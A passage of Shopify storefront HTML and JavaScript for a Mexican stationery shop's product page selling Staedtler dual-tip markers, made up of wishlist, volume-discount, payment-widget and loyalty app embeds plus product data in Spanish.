  function sflInit(swat) {
      swat.SaveForLater.init(
          sfl => {
              swat.sfl = sfl;
              swat.sflLid = sfl.listid;
              swat.SaveForLater.fetch(swat.sflLid, function(response){
                  swat.sfl.listcontents = response.items;
              }, err => console.error(err))
          },
          err => console.error(err)
      )
  }

    if (!window.SwymCallbacks) {
  window.SwymCallbacks = [];
}
  window.SwymCallbacks.push(sflInit);
  class SwymSflLineButton extends HTMLElement {
      constructor() {
        super();
          this.button = this.querySelector('.swym-sfl-line-button.link');
          if(this.button) this.button.addEventListener('click', this._addToSFL.bind(this));
      }
      _addToSFL(evt){
        const product = [{
          'du': this.button.dataset.data-product-url,
          'empi': this.button.dataset.data-product-id,
          'epi': this.button.dataset.data-variant-id,
          'qty': this.button.dataset.data-quantity
        }]
        const cartRemoveButton = this.button.closest('line-item').querySelector('line-item__quantity-remove.link'); // Please modify these selectors according to your store
        _swat.SaveForLater.add(_swat.sflLid, product, res => console.log(res), err => console.error(err));
        cartRemoveButton.dispatchEvent(new CustomEvent('click'));
      }
    }
    customElements.define('swym-sfl-line-button', SwymSflLineButton);
})();
  
</script>
        <style>  </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_efE5SxTG7cO2Bqhy28Lr4U16"
  
></div>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "bottom-left",
  'CollectionsIcon': "bookmark",
  'CollectionsButtonSize': 5,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "true",
  'CollectionsVariantSelectorChooseActionText': "Elegir o crear una lista",
  'CollectionsCreateListTitle': "Nombra tu lista",
  'CollectionsCreateListPlaceholder': "Ej. "Mis favoritos"",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#ffffff",
  'CollectionsIconThickness': "1",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 5px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #ffffff;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #ffffff;}
</style>

 <!-- BEGIN app snippet: swymVariantSelector --><div class="swym-variant-selector-modal-background swym-hide-container">
  <div class="swym-collections-variant-popup-parent"></div>
</div>
<script src="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/variantSelector.js" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/variantSelector.css">
<style data-shopify>
.swym-collections-variant-popup-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #EBEBEB;
  padding: 8px 16px;
}
div.swym-collections-variant-popup-content {
  background: #ffffff;
  padding-top: 1rem;
  padding-left: 16px;
  padding-right: 16px;
  padding-bottom: 16px;
}
.swym-variant-selector-modal-background .swym-collections-variant-popup-parent.swym-variant-selector-lists-view {
  background: #ffffff;
}
div.swym-collections-variant-popup-header {
  background: #ffffff;
}
.swym-hidden {
  display: none !important;
}
#swym-custom-variant-selector-parent #swym-custom-variant-selector-container .swym-filter-option-name,
.swym-collections-variant-popup-content #swym-vs-actions-container #swym-custom-wishlist-actions-title {
  color: #000000;
}
div.swym-collections-variant-popup-parent div.swym-collections-variant-popup-header h1.swym-collections-variant-popup-header-title,
.swym-collections-variant-popup-content .swym-collection-title-detail h2#swym-custom-product-title {
  color: #333333;
}
#swym-custom-variant-selector-parent #swym-custom-variant-selector-container label.swym-filter-labels.selected {
  color: #ffffff;
  background: #292929;
}
.swym-font-size-14 {
  font-size: 14
}
.swym-font-size-12 {
  font-size: 
}
.swym-font-size-16 {
  font-size: 
}
.swym-collections-variant-popup-content-container .swym-collections-variant-popup-content .swym-add-to-wishlist-1, 
div.swym-variant-selector-lists-btn-container button:nth-child(2),
#swym-create-list-button-wrapper button#swym-custom-confirm-list-button {
  background: #292929;
  color: #ffffff;
}
#swym-custom-wishlist-container
  .swym-variant-selector-wishlist-item
  .swym-variant-selector-list-name
  .swym-variant-selector-status {
    background: #292929;
  color: #ffffff;
}
div.swym-vs-spinner {
  color: #ffffff
}
</style><!-- END app snippet --> 

<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=42ca1b52-bc6f-44b0-9e96-54e86718d35f&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AbXhCVkJ0V1NtTkFUM__16396285335785183745" class="shopify-block shopify-app-block">
<script>
  
      window.mceVolumeDiscounts = {"config":{"status":"ENABLE","template":"CUSTOMIZE","styles":"{\"bg_color\":\"#FFFFFF\",\"text_primary_color\":\"#000000\",\"highlight_color\":\"#1E2D7D\",\"primary_btn_bg_color\":\"#1E2D7D\",\"primary_btn_text_color\":\"#FFFFFF\"}","storefrontAccessToken":"0f923359cfbcd826406aefbdc944a85f","plan":"FREE","restrict_type":null,"restrict_tags":null,"restrict_companies":null,"version":"1.0.8"},"translation":[{"lang":"DEFAULT","translate":"{\"title\":\"Precios escalonados\",\"subtitle\":\"\",\"soldout\":\"Agotado\",\"quantity_selector_label\":\"Buy {qty} save {save}\",\"item\":\"Artículo {number}\",\"add_to_cart_button\":\"Comprar ahora\",\"first_col_label\":\"Cantidad\",\"last_col_label\":\"Precio unitario\",\"first_col_value\":\"{qty}+\",\"last_col_value\":\"{amount}\",\"discount_table_label\":\"Buy {qty} for {amount} each and <strong>save {save}</strong>\"}"}]};
      window.mceVolumeDiscounts.currency = "$ {{amount_no_decimals}}";
      window.mceVdRemoveBrandKey = "7ZBEdAQkt8lHJAZR2Y0ts60/EM828CeR/jX+0BFsDXU=";
      window.mceVdPageName = "product";
  
  window.mceApiVersion = '2026-01';
</script>
<script src="https://cdn.shopify.com/extensions/019bf575-f2c1-7577-8236-68e9f063da53/volume-discounts-389/assets/model.js" defer></script>


  
  
    <script>
      window.mceVolumeDiscountsCampaigns = {"discount_1344691929301":{"id":1344691929301,"items":{"collections":[{"id":"gid://shopify/Collection/420290101461","title":"Brother","image":"https://cdn.shopify.com/s/files/1/0550/4604/5909/collections/Brother_logo_svg.png?v=1699991318&width=40&height=40","variants":[]},{"id":"gid://shopify/Collection/456198553813","title":"Canon","image":"https://cdn.shopify.com/s/files/1/0550/4604/5909/collections/A4_4.png?v=1728970874&width=40&height=40","variants":[]},{"id":"gid://shopify/Collection/463517057237","title":"Equipos HP","image":"","variants":[]}]},"exclItems":null,"value":{"amount":null,"percentage":"0","qty":1,"tierPrice":[{"qty":3,"value":"3","design":{"badge":{"position":"TOP","text":"","bgColor":"#1E2D7D","textColor":"#FFFFFA"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"3 - 5"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}},{"qty":6,"value":"5","design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"6 - 10"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}},{"qty":11,"value":"8","design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"11 - 20"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}},{"qty":21,"value":"10","design":{"badge":{"position":"TOP","text":"Precio más bajo","bgColor":"#0083B4","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"{qty}+"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}}],"design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#0784B5","textColor":"#FFFFFF"},"title":{"text":"1 - 2"},"subtitle":{"text":"{amount}"},"translations":"","main":true}},"display":"TABLE_2","comparePrice":true,"clickable":"DISABLE","mixMatch":"MATCH","hideDefault":"","quantityBased":"","specificQty":"","unitPrice":false,"startsAt":"2024-08-28T23:25:09Z","endsAt":null,"styles":"{\"bg_color\":\"#FFFFFF\",\"text_primary_color\":\"#000000\",\"highlight_color\":\"#1E2D7D\",\"primary_btn_bg_color\":\"#1E2D7D\",\"primary_btn_text_color\":\"#FFFFFF\",\"row_border_color\":\"#CCCCCC\",\"text_color\":\"#000000\",\"border_radius\":\"3\",\"border_width\":\"2\",\"selected_border_color\":\"#000000\",\"price_color\":\"#1E2D7D\",\"offer_title_color\":\"#000000\",\"offer_subtitle_color\":\"#777777\",\"compare_price_color\":\"#000000\",\"btn_bg_color\":\"#1E2D7D\",\"btn_text_color\":\"#FFFFFF\"}"},"discount_1344803504341":{"id":1344803504341,"items":{"collections":[{"id":"gid://shopify/Collection/416794869973","title":"EPSON","image":"https://cdn.shopify.com/s/files/1/0550/4604/5909/collections/Logo-Epson.png?v=1728966922&width=40&height=40","variants":[]}]},"exclItems":null,"value":{"amount":null,"percentage":"0","qty":1,"tierPrice":[{"qty":3,"value":"3","design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"{qty}-5"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}},{"qty":6,"value":"5","design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"{qty}-10"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}},{"qty":11,"value":"8","design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"{qty}-20"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}},{"qty":21,"value":"10","design":{"badge":{"position":"TOP","text":"Precio más bajo","bgColor":"#0083B4","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#000000","textColor":"#FFFFFF"},"title":{"text":"{qty}+"},"subtitle":{"text":"{amount}"},"translations":null,"main":false}}],"design":{"badge":{"position":"TOP","text":"","bgColor":"#FF0000","textColor":"#FFFFFF"},"label":{"text":"","bgColor":"#0784B5","textColor":"#FFFFFF"},"title":{"text":"{qty}-2"},"subtitle":{"text":"{amount}"},"translations":"","main":true}},"display":"TABLE_2","comparePrice":true,"clickable":"DISABLE","mixMatch":"MATCH","hideDefault":"","quantityBased":"","specificQty":"","unitPrice":false,"startsAt":"2024-08-29T17:42:33Z","endsAt":null,"styles":"{\"bg_color\":\"#FFFFFF\",\"text_primary_color\":\"#000000\",\"highlight_color\":\"#1E2D7D\",\"primary_btn_bg_color\":\"#1E2D7D\",\"primary_btn_text_color\":\"#FFFFFF\",\"row_border_color\":\"#CCCCCC\",\"text_color\":\"#000000\",\"border_radius\":\"3\",\"border_width\":\"2\",\"selected_border_color\":\"#000000\",\"price_color\":\"#1E2D7D\",\"offer_title_color\":\"#000000\",\"offer_subtitle_color\":\"#777777\",\"compare_price_color\":\"#000000\",\"btn_bg_color\":\"#1E2D7D\",\"btn_text_color\":\"#FFFFFF\"}"}};
    </script>
    <script type="module" src="https://cdn.shopify.com/extensions/019bf575-f2c1-7577-8236-68e9f063da53/volume-discounts-389/assets/discount_code.js" defer></script>
  
  
    <script>
            
            
            
            window.customerTags = null;
            

            if (window.mceVolumeDiscounts && Object.keys(window.mceVolumeDiscounts).length) {
                
                    window.mceVolumeDiscounts.product = {
                        id: "gid://shopify/Product/8071564427477",
                        compareAtPrice: "89900"
                    };
                    window.mceVolumeDiscounts.variantSelected = "44265414295765";
                
                const mceVolumeDiscountsConfigStyles = window.mceVolumeDiscounts.config && window.mceVolumeDiscounts.config.styles ?
                    JSON.parse(window.mceVolumeDiscounts.config.styles) : {};
                if (window.mceVolumeDiscounts.config && window.mceVolumeDiscounts.config.template == 'CUSTOMIZE') { 
                    const mceVolumeDiscountStyles = `.mce-vd-wrapper.CUSTOMIZE.mce-vd-selector-wrapper,.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper {background-color: ${mceVolumeDiscountsConfigStyles.bg_color};color: ${mceVolumeDiscountsConfigStyles.text_primary_color};}.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper {color: ${mceVolumeDiscountsConfigStyles.text_primary_color};}.mce-vd-wrapper.CUSTOMIZE .mce-discount-tier ~ .mce-selector-item-wrapper .mce-selector-item-info circle {stroke: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-discount-tier:checked ~ .mce-selector-item-wrapper .mce-selector-item-info circle {fill: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-final-price,.mce-vd-wrapper.CUSTOMIZE.mce-vd-table-wrapper strong {color: ${mceVolumeDiscountsConfigStyles.highlight_color};}.mce-vd-wrapper.CUSTOMIZE .mce-submit-btn {background-color: ${mceVolumeDiscountsConfigStyles.primary_btn_bg_color};color: ${mceVolumeDiscountsConfigStyles.primary_btn_text_color};}.mce-vd-wrapper.CUSTOMIZE .mce-submit-btn circle.path {stroke: ${mceVolumeDiscountsConfigStyles.highlight_color};}`;
                    const mceVolumeDiscountStyleSheet = document.createElement("style");
                    mceVolumeDiscountStyleSheet.innerText = mceVolumeDiscountStyles;
                    document.head.appendChild(mceVolumeDiscountStyleSheet);
                }
                if (window.mceVDHomepageProducts && window.mceVDHomepageProducts.length) {
                    window.mceVolumeDiscounts.products = window.mceVDHomepageProducts;
                }
            }
    </script>
    <script src="https://cdn.shopify.com/extensions/019bf575-f2c1-7577-8236-68e9f063da53/volume-discounts-389/assets/swatches.js" defer></script>
    <script src="https://cdn.shopify.com/extensions/019bf575-f2c1-7577-8236-68e9f063da53/volume-discounts-389/assets/add.js" defer></script>

    
    
      <script type="module" src="https://cdn.shopify.com/extensions/019bf575-f2c1-7577-8236-68e9f063da53/volume-discounts-389/assets/view.js" defer></script>
    
    
    
  











  <script></script>
<style></style>



</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"bookmark","primaryColor":"#1e2d7d","secondaryColor":"#ffffff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":false,"displayText":true,"style":"outline"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"storefrontLayoutDrawerWidth":400,"enableStorefrontLayoutNotification":true}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":true,"control-centre":true,"multiple-wishlist":true}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores": { "socialCount": -1, "empi": 8071564427477 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":8071564427477,"title":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","handle":"plumon-marcador-staedtler-duo-color-doble-punta-72-colores","description":"\u003cspan data-mce-fragment=\"1\"\u003eSTAEDTLER 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRotulador de doble punta de fibra para trazos finos y gruesos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEstuche transparente con 72 rotuladores doble punta en colores surtidos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Marca: STAEDTLER\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Línea: 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Cantidad: 72 piezas doble punta.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Ideal para dibujar, ilustrar, escribir. y colorear\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Estuche transparente con 36 rotuladores doble punta en colores surtidos\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Un rotulador - dos puntas: punto fino y punto grueso\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tamaño de las Puntas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Fino - Ancho de Línea aprox. 0.5 - 0.8 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Grueso - Ancho de línea aprox. 3.0 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Producto Hecho en Italia\u003c\/span\u003e","published_at":"2023-06-27T08:28:17-06:00","created_at":"2023-06-27T08:28:17-06:00","vendor":"Staedtler","type":"Dibujo","tags":["envio_mañana","Plumón"],"price":80900,"price_min":80900,"price_max":80900,"available":true,"price_varies":false,"compare_at_price":89900,"compare_at_price_min":89900,"compare_at_price_max":89900,"compare_at_price_varies":false,"variants":[{"id":44265414295765,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores","public_title":null,"options":["Default Title"],"price":80900,"weight":0,"compare_at_price":89900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-2.webp?v=1759244971","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-3.webp?v=1759244973","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-4.webp?v=1759244976","\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-5.webp?v=1759244978"],"featured_image":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969","options":["Title"],"media":[{"alt":null,"id":32984017633493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?v=1759244969","width":500},{"alt":null,"id":32984017699029,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-2.webp?v=1759244971"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-2.webp?v=1759244971","width":500},{"alt":null,"id":32984017895637,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-3.webp?v=1759244973"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-3.webp?v=1759244973","width":500},{"alt":null,"id":32984018419925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-4.webp?v